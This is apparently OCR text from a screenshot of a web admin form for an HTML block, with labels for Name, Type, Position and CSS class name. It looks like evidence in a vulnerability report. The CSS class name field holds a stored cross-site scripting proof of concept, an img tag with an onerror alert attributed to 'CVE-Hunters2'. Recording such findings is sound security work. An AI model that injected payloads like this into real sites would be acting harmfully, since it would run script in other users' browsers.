 Options
Name
test
Name value should be unique. Only latin letters, underscores,
Type
html
HTML type is used for formatted HTML display. You can use
block content. This block can be also used for JavaScript code,
Position
account
CSS class name
"><img src=x onerror=alert('CVE-Hunters2')>
Show header